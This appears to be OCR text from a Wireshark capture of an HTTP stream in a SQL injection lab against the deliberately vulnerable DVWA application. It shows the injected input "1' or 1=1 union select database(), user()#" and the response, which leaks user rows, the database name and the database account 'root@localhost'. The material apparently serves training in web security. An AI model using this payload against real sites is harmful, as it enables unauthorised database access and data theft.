 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or
1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</
pre><pre>ID 1' or 1=1 union select database(), user()#<br />First name: Pablo<br /
>Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close